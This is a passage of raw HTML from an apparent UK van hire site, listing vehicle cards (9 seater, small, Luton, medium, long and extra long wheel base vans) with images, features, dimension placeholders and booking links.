id="select" data-id="select-enquire" bind="ddf52826-0f51-2251-5f7b-0273e1b86e19" itemprop="url" href="/van-hire/7-seater-van-hire" class="card-button w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3e5-4eb85a19 w-button">Book now</a></div></div></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86ddf" id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b38a-4eb85a19" role="listitem" class="van-collection w-dyn-item"><div itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope="itemscope" class="van-card"><div class="image-wrap"><div id="Limited" class="limited">Limited Availability</div><div id="Available" class="available">Booking Available</div><a bind="ddf52826-0f51-2251-5f7b-0273e1b86de8" href="/van-hire/9-seater-van-hire" class="item-overlay w-inline-block"></a><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e09" class="product-image product-image-size-m"><img class="cover-image left" src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view.webp" alt="hirefleet 9 seater van hire side view" data-sizes="[{&quot;max&quot;:479,&quot;size&quot;:&quot;100vw&quot;},{&quot;max&quot;:991,&quot;size&quot;:&quot;95vw&quot;},{&quot;max&quot;:1279,&quot;size&quot;:&quot;44vw&quot;},{&quot;max&quot;:1919,&quot;size&quot;:&quot;45vw&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;682px&quot;}]" sizes="100vw" itemprop="image" loading="lazy" bind="be713965-ad28-71a7-a17e-c70784f46c62" srcset="/cdn-cgi/image/fit=contain,format=auto,width=500/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view-p-500.webp 500w,/cdn-cgi/image/fit=contain,format=auto,width=800/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view-p-800.webp 800w,/cdn-cgi/image/fit=contain,format=auto,width=1080/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view-p-1080.webp 1080w,/cdn-cgi/image/fit=contain,format=auto,width=1600/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view-p-1600.webp 1600w,/cdn-cgi/image/fit=contain,format=auto,width=2000/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view-p-2000.webp 2000w,/cdn-cgi/image/fit=contain,format=auto,width=2600/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view-p-2600.webp 2600w,/cdn-cgi/image/fit=contain,format=auto,width=3200/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view-p-3200.webp 3200w,/cdn-cgi/image/fit=contain,format=auto,width=4000/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view.webp 4000w" /><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0a" class="label inside-label">Featured</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0c" class="label black-label sale-label">On Sale</div></div></div><div class="van-class-id">13</div><div bind="5a7b95f6-7ae7-fb59-2c63-67ef9f2c1ba1" data-w-id="5b89f41a-fb47-3561-e4bc-eab73513b3ba" class="dimensions-link">Dimensions</div><div class="card-duration"><div><a itemprop="name" href="/van-hire/9-seater-van-hire" class="size5-link">9 Seater Van Hire</a><div itemprop="position" class="position">13</div></div><div id="Features" class="features-block"><div class="div-block-45"><div bind="551324c4-abfa-011a-d730-4a08fda873de" class="ticks"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 left">Tail Lift</div></div><div class="div-block-47"><div bind="a99e4701-baca-6582-18d8-fe5f631e4f25" class="ticks">︁</div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 fab"></div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 left">Manual Transmission</div></div><div class="fas w-embed"><i class="fas fa-solid fa-user"></i></div></div><div class="filt-available">sold</div></div><div id="Dimensions" class="dimensions-block"><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Payload:</div><div id="F405" class="similar-2">F405</div><div class="similar-2">kg</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Length:</div><div id="F407" class="similar-2">F407</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Width:</div><div id="F409" class="similar-2">F409</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Height:</div><div id="F411" class="similar-2">F411</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Fuel Consumption:</div><div id="F414" class="similar-2"> </div><div class="similar-2">-</div><div id="F449" class="similar-2"> </div><div class="similar-2">mpg</div></div></div><div class="product3-content-wrap"><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3da-4eb85a19" class="div-block-43"><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8b" class="similar">Ford Transit, Citroen Relay</div><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8c" class="similar"> or similar</div></div><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3de-4eb85a19" class="info"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e13" class="price">£</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e15" data-id="price" class="price-amount">-----</div><div bind="7b6e2415-d00f-043e-338e-77a49a9bfcd2" data-id="price" class="days"> (2 days)</div></div><a id="select" data-id="select-enquire" bind="ddf52826-0f51-2251-5f7b-0273e1b86e19" itemprop="url" href="/van-hire/9-seater-van-hire" class="card-button w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3e5-4eb85a19 w-button">Book now</a></div></div></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86ddf" id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b38a-4eb85a19" role="listitem" class="van-collection w-dyn-item"><div itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope="itemscope" class="van-card"><div class="image-wrap"><div id="Limited" class="limited">Limited Availability</div><div id="Available" class="available">Booking Available</div><a bind="ddf52826-0f51-2251-5f7b-0273e1b86de8" href="/van-hire/small-van-hire" class="item-overlay w-inline-block"></a><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e09" class="product-image product-image-size-m"><img class="cover-image left" src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a817254ad1111a449e5a7_63077667cdcd235d7b47d775_small-van-hire-ford-transit-connect.webp" alt="hirefleet small van hire side view of small van" data-sizes="[{&quot;max&quot;:479,&quot;size&quot;:&quot;100vw&quot;},{&quot;max&quot;:991,&quot;size&quot;:&quot;95vw&quot;},{&quot;max&quot;:1279,&quot;size&quot;:&quot;44vw&quot;},{&quot;max&quot;:1919,&quot;size&quot;:&quot;45vw&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;682px&quot;}]" sizes="100vw" itemprop="image" loading="lazy" bind="be713965-ad28-71a7-a17e-c70784f46c62" srcset="/cdn-cgi/image/fit=contain,format=auto,width=500/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a817254ad1111a449e5a7_63077667cdcd235d7b47d775_small-van-hire-ford-transit-connect-p-500.webp 500w,/cdn-cgi/image/fit=contain,format=auto,width=711/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a817254ad1111a449e5a7_63077667cdcd235d7b47d775_small-van-hire-ford-transit-connect.webp 711w" /><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0a" class="label inside-label">Featured</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0c" class="label black-label sale-label">On Sale</div></div></div><div class="van-class-id">10</div><div bind="5a7b95f6-7ae7-fb59-2c63-67ef9f2c1ba1" data-w-id="5b89f41a-fb47-3561-e4bc-eab73513b3ba" class="dimensions-link">Dimensions</div><div class="card-duration"><div><a itemprop="name" href="/van-hire/small-van-hire" class="size5-link">Small Van Hire</a><div itemprop="position" class="position">10</div></div><div id="Features" class="features-block"><div class="div-block-45"><div bind="551324c4-abfa-011a-d730-4a08fda873de" class="ticks"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 left">Tail Lift</div></div><div class="div-block-47"><div bind="a99e4701-baca-6582-18d8-fe5f631e4f25" class="ticks">︁</div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 fab"></div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 left">Manual Transmission</div></div><div class="fas w-embed"><i class="fas fa-solid fa-user"></i></div></div><div class="filt-available">sold</div></div><div id="Dimensions" class="dimensions-block"><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Payload:</div><div id="F405" class="similar-2">F405</div><div class="similar-2">kg</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Length:</div><div id="F407" class="similar-2">F407</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Width:</div><div id="F409" class="similar-2">F409</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Height:</div><div id="F411" class="similar-2">F411</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Fuel Consumption:</div><div id="F414" class="similar-2"> </div><div class="similar-2">-</div><div id="F449" class="similar-2"> </div><div class="similar-2">mpg</div></div></div><div class="product3-content-wrap"><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3da-4eb85a19" class="div-block-43"><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8b" class="similar">Ford Transit Connect, Citroen Berlingo</div><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8c" class="similar"> or similar</div></div><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3de-4eb85a19" class="info"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e13" class="price">£</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e15" data-id="price" class="price-amount">-----</div><div bind="7b6e2415-d00f-043e-338e-77a49a9bfcd2" data-id="price" class="days"> (2 days)</div></div><a id="select" data-id="select-enquire" bind="ddf52826-0f51-2251-5f7b-0273e1b86e19" itemprop="url" href="/van-hire/small-van-hire" class="card-button w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3e5-4eb85a19 w-button">Book now</a></div></div></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86ddf" id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b38a-4eb85a19" role="listitem" class="van-collection w-dyn-item"><div itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope="itemscope" class="van-card"><div class="image-wrap"><div id="Limited" class="limited">Limited Availability</div><div id="Available" class="available">Booking Available</div><a bind="ddf52826-0f51-2251-5f7b-0273e1b86de8" href="/van-hire/luton-van-hire" class="item-overlay w-inline-block"></a><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e09" class="product-image product-image-size-m"><img class="cover-image left" src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/63308159692e314f435556da_luton-van-hire-lwb-ford-transit-luton-with-tail-lift.webp" alt="hirefleet luton van hire side view of lwb ford transit luton with tail lift" data-sizes="[{&quot;max&quot;:479,&quot;size&quot;:&quot;100vw&quot;},{&quot;max&quot;:991,&quot;size&quot;:&quot;95vw&quot;},{&quot;max&quot;:1279,&quot;size&quot;:&quot;44vw&quot;},{&quot;max&quot;:1919,&quot;size&quot;:&quot;45vw&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;682px&quot;}]" sizes="100vw" itemprop="image" loading="lazy" bind="be713965-ad28-71a7-a17e-c70784f46c62" srcset="/cdn-cgi/image/fit=contain,format=auto,width=500/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/63308159692e314f435556da_luton-van-hire-lwb-ford-transit-luton-with-tail-lift-p-500.webp 500w,/cdn-cgi/image/fit=contain,format=auto,width=711/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/63308159692e314f435556da_luton-van-hire-lwb-ford-transit-luton-with-tail-lift.webp 711w" /><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0a" class="label inside-label w-condition-invisible">Featured</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0c" class="label black-label sale-label w-condition-invisible">On Sale</div></div></div><div class="van-class-id">6</div><div bind="5a7b95f6-7ae7-fb59-2c63-67ef9f2c1ba1" data-w-id="5b89f41a-fb47-3561-e4bc-eab73513b3ba" class="dimensions-link">Dimensions</div><div class="card-duration"><div><a itemprop="name" href="/van-hire/luton-van-hire" class="size5-link">Luton Van Hire</a><div itemprop="position" class="position">6</div></div><div id="Features" class="features-block"><div class="div-block-45"><div bind="551324c4-abfa-011a-d730-4a08fda873de" class="ticks"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 left">Tail Lift</div></div><div class="div-block-47"><div bind="a99e4701-baca-6582-18d8-fe5f631e4f25" class="ticks">︁</div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 fab"></div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 left">Manual Transmission</div></div><div class="fas w-embed"><i class="fas fa-solid fa-user"></i></div></div><div class="filt-available">sold</div></div><div id="Dimensions" class="dimensions-block"><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Payload:</div><div id="F405" class="similar-2">F405</div><div class="similar-2">kg</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Length:</div><div id="F407" class="similar-2">F407</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Width:</div><div id="F409" class="similar-2">F409</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Height:</div><div id="F411" class="similar-2">F411</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Fuel Consumption:</div><div id="F414" class="similar-2"> </div><div class="similar-2">-</div><div id="F449" class="similar-2"> </div><div class="similar-2">mpg</div></div></div><div class="product3-content-wrap"><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3da-4eb85a19" class="div-block-43"><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8b" class="similar">Ford Transit, Iveco Daily Luton</div><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8c" class="similar"> or similar</div></div><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3de-4eb85a19" class="info"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e13" class="price">£</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e15" data-id="price" class="price-amount">-----</div><div bind="7b6e2415-d00f-043e-338e-77a49a9bfcd2" data-id="price" class="days"> (2 days)</div></div><a id="select" data-id="select-enquire" bind="ddf52826-0f51-2251-5f7b-0273e1b86e19" itemprop="url" href="/van-hire/luton-van-hire" class="card-button w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3e5-4eb85a19 w-button">Book now</a></div></div></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86ddf" id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b38a-4eb85a19" role="listitem" class="van-collection w-dyn-item"><div itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope="itemscope" class="van-card"><div class="image-wrap"><div id="Limited" class="limited">Limited Availability</div><div id="Available" class="available">Booking Available</div><a bind="ddf52826-0f51-2251-5f7b-0273e1b86de8" href="/van-hire/medium-sized-van-hire" class="item-overlay w-inline-block"></a><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e09" class="product-image product-image-size-m"><img class="cover-image left" src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/6330821a320e0e24f6b4bbb0_medium-sized-van-hire-lwb-high-top-ford-tranist-custom.webp" alt="hirefleet medium sized van hire side view of lwb high top ford transit custom" data-sizes="[{&quot;max&quot;:479,&quot;size&quot;:&quot;100vw&quot;},{&quot;max&quot;:991,&quot;size&quot;:&quot;95vw&quot;},{&quot;max&quot;:1279,&quot;size&quot;:&quot;44vw&quot;},{&quot;max&quot;:1919,&quot;size&quot;:&quot;45vw&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;682px&quot;}]" sizes="100vw" itemprop="image" loading="lazy" bind="be713965-ad28-71a7-a17e-c70784f46c62" srcset="/cdn-cgi/image/fit=contain,format=auto,width=500/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/6330821a320e0e24f6b4bbb0_medium-sized-van-hire-lwb-high-top-ford-tranist-custom-p-500.webp 500w,/cdn-cgi/image/fit=contain,format=auto,width=711/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/6330821a320e0e24f6b4bbb0_medium-sized-van-hire-lwb-high-top-ford-tranist-custom.webp 711w" /><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0a" class="label inside-label w-condition-invisible">Featured</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0c" class="label black-label sale-label w-condition-invisible">On Sale</div></div></div><div class="van-class-id">7</div><div bind="5a7b95f6-7ae7-fb59-2c63-67ef9f2c1ba1" data-w-id="5b89f41a-fb47-3561-e4bc-eab73513b3ba" class="dimensions-link">Dimensions</div><div class="card-duration"><div><a itemprop="name" href="/van-hire/medium-sized-van-hire" class="size5-link">Medium Sized Van Hire</a><div itemprop="position" class="position">7</div></div><div id="Features" class="features-block"><div class="div-block-45"><div bind="551324c4-abfa-011a-d730-4a08fda873de" class="ticks"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 left">Tail Lift</div></div><div class="div-block-47"><div bind="a99e4701-baca-6582-18d8-fe5f631e4f25" class="ticks">︁</div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 fab"></div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 left">Manual Transmission</div></div><div class="fas w-embed"><i class="fas fa-solid fa-user"></i></div></div><div class="filt-available">sold</div></div><div id="Dimensions" class="dimensions-block"><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Payload:</div><div id="F405" class="similar-2">F405</div><div class="similar-2">kg</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Length:</div><div id="F407" class="similar-2">F407</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Width:</div><div id="F409" class="similar-2">F409</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Height:</div><div id="F411" class="similar-2">F411</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Fuel Consumption:</div><div id="F414" class="similar-2"> </div><div class="similar-2">-</div><div id="F449" class="similar-2"> </div><div class="similar-2">mpg</div></div></div><div class="product3-content-wrap"><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3da-4eb85a19" class="div-block-43"><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8b" class="similar">LWB Ford Transit Custom, VW Transporter</div><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8c" class="similar"> or similar</div></div><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3de-4eb85a19" class="info"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e13" class="price">£</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e15" data-id="price" class="price-amount">-----</div><div bind="7b6e2415-d00f-043e-338e-77a49a9bfcd2" data-id="price" class="days"> (2 days)</div></div><a id="select" data-id="select-enquire" bind="ddf52826-0f51-2251-5f7b-0273e1b86e19" itemprop="url" href="/van-hire/medium-sized-van-hire" class="card-button w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3e5-4eb85a19 w-button">Book now</a></div></div></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86ddf" id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b38a-4eb85a19" role="listitem" class="van-collection w-dyn-item"><div itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope="itemscope" class="van-card"><div class="image-wrap"><div id="Limited" class="limited">Limited Availability</div><div id="Available" class="available">Booking Available</div><a bind="ddf52826-0f51-2251-5f7b-0273e1b86de8" href="/van-hire/long-wheel-base-van-hire" class="item-overlay w-inline-block"></a><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e09" class="product-image product-image-size-m"><img class="cover-image left" src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/6330826d8dc870aaf0fdf0af_long-wheel-base-van-hire-lwb-high-roof-ford-transit.webp" alt="hirefleet long wheel base van hire side view of lwb high roof ford transit" data-sizes="[{&quot;max&quot;:479,&quot;size&quot;:&quot;100vw&quot;},{&quot;max&quot;:991,&quot;size&quot;:&quot;95vw&quot;},{&quot;max&quot;:1279,&quot;size&quot;:&quot;44vw&quot;},{&quot;max&quot;:1919,&quot;size&quot;:&quot;45vw&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;682px&quot;}]" sizes="100vw" itemprop="image" loading="lazy" bind="be713965-ad28-71a7-a17e-c70784f46c62" srcset="/cdn-cgi/image/fit=contain,format=auto,width=500/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/6330826d8dc870aaf0fdf0af_long-wheel-base-van-hire-lwb-high-roof-ford-transit-p-500.webp 500w,/cdn-cgi/image/fit=contain,format=auto,width=711/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/6330826d8dc870aaf0fdf0af_long-wheel-base-van-hire-lwb-high-roof-ford-transit.webp 711w" /><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0a" class="label inside-label">Featured</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0c" class="label black-label sale-label">On Sale</div></div></div><div class="van-class-id">1</div><div bind="5a7b95f6-7ae7-fb59-2c63-67ef9f2c1ba1" data-w-id="5b89f41a-fb47-3561-e4bc-eab73513b3ba" class="dimensions-link">Dimensions</div><div class="card-duration"><div><a itemprop="name" href="/van-hire/long-wheel-base-van-hire" class="size5-link">Long Wheel Base Van Hire</a><div itemprop="position" class="position">1</div></div><div id="Features" class="features-block"><div class="div-block-45"><div bind="551324c4-abfa-011a-d730-4a08fda873de" class="ticks"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 left">Tail Lift</div></div><div class="div-block-47"><div bind="a99e4701-baca-6582-18d8-fe5f631e4f25" class="ticks">︁</div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 fab"></div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 left">Manual Transmission</div></div><div class="fas w-embed"><i class="fas fa-solid fa-user"></i></div></div><div class="filt-available">sold</div></div><div id="Dimensions" class="dimensions-block"><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Payload:</div><div id="F405" class="similar-2">F405</div><div class="similar-2">kg</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Length:</div><div id="F407" class="similar-2">F407</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Width:</div><div id="F409" class="similar-2">F409</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Height:</div><div id="F411" class="similar-2">F411</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Fuel Consumption:</div><div id="F414" class="similar-2"> </div><div class="similar-2">-</div><div id="F449" class="similar-2"> </div><div class="similar-2">mpg</div></div></div><div class="product3-content-wrap"><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3da-4eb85a19" class="div-block-43"><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8b" class="similar">LWB Ford Transit, Mercedes Sprinter</div><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8c" class="similar"> or similar</div></div><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3de-4eb85a19" class="info"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e13" class="price">£</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e15" data-id="price" class="price-amount">-----</div><div bind="7b6e2415-d00f-043e-338e-77a49a9bfcd2" data-id="price" class="days"> (2 days)</div></div><a id="select" data-id="select-enquire" bind="ddf52826-0f51-2251-5f7b-0273e1b86e19" itemprop="url" href="/van-hire/long-wheel-base-van-hire" class="card-button w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3e5-4eb85a19 w-button">Book now</a></div></div></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86ddf" id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b38a-4eb85a19" role="listitem" class="van-collection w-dyn-item"><div itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope="itemscope" class="van-card"><div class="image-wrap"><div id="Limited" class="limited">Limited Availability</div><div id="Available" class="available">Booking Available</div><a bind="ddf52826-0f51-2251-5f7b-0273e1b86de8" href="/van-hire/extra-long-wheel-base-van-hire" class="item-overlay w-inline-block"></a><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e09" class="product-image product-image-size-m"><img class="cover-image left" src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a817160046f0eae0a9d0a_6307769d95aae00c44ef1df8_extra-long-wheel-base-van-hire-high-roof-ford-transit.webp" alt="hirefleet extra long wheel base van hire side view of high roof ford transit" data-sizes="[{&quot;max&quot;:479,&quot;size&quot;:&quot;100vw&quot;},{&quot;max&quot;:991,&quot;size&quot;:&quot;95vw&quot;},{&quot;max&quot;:1279,&quot;size&quot;:&quot;44vw&quot;},{&quot;max&quot;:1919,&quot;size&quot;:&quot;45vw&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;682px&quot;}]" sizes="100vw" itemprop="image" loading="lazy" bind="be713965-ad28-71a7-a17e-c70784f46c62" srcset="/cdn-cgi/image/fit=contain,format=auto,width=500/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a817160046f0eae0a9d0a_6307769d95aae00c44ef1df8_extra-long-wheel-base-van-hire-high-roof-ford-transit-p-500.webp 500w,/cdn-cgi/image/fit=contain,format=auto,width=711/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a817160046f0eae0a9d0a_6307769d95aae00c44ef1df8_extra-long-wheel-base-van-hire-high-roof-ford-transit.webp 711w" /><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0a" class="label inside-label w-condition-invisible">Featured</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0c" class="label black-label sale-label w-condition-invisible">On Sale</div></div></div><div class="van-class-id">8</div><div bind="5a7b95f6-7ae7-fb59-2c63-67ef9f2c1ba1" data-w-id="5b89f41a-fb47-3561-e4bc-eab73513b3ba" class="dimensions-link">Dimensions</div><div class="card-duration"><div><a itemprop="name" href="/van-hire/extra-long-wheel-base-van-hire" class="size5-link">Extra Long Wheel Base Van 